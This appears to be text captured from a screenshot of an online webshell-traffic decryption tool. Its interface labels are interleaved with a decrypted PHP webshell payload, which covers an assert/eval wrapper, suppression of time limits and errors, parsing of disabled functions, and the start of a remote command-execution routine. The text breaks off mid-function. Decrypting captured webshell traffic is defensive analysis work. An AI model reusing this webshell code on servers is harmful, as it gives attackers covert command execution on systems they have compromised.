 Webshell 流量在线解密
Potato-py
potato.gold/navbar/tool/webshellDecrypt/index.php
X2RlY29kZSgkcGF0aCk7DQptYWluKCRjbWQsJHBhdGgpOw==
尝试所有
常见检测——完美兼容常见PHP
检测到：AES(e45e329feb5d925b),Base64,Chr
解密
复制
assert|eval(@error_reporting(0);
法治
点击剪贴板展开
function getSafeStr($str){
$s1 = iconv('utf-8','gbk//IGNORE',$str);
$s0 = iconv('gbk','utf-8//IGNORE',$s1);
if($s0 == $str){
return $s0;
}else{
return iconv('gbk','utf-8//IGNORE',$str);
}
}
鼠标瞄准明文内容模块，
右上角出现复制按钮
function main($cmd,$path)
{
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set('max_execution_time', 0);
$result = array();
$PadtJn = @ini_get('disable_functions');
if (! empty($PadtJn)) {
$PadtJn = preg_replace('/[, ]+/', ',', $PadtJn);
$PadtJn = explode(',', $PadtJn);
$PadtJn = array_map('trim', $PadtJn);
} else {
$PadtJn = array();
}
$c = $cmd;
if (FALSE !== strpos(strtolower(PHP_OS), 'win')) {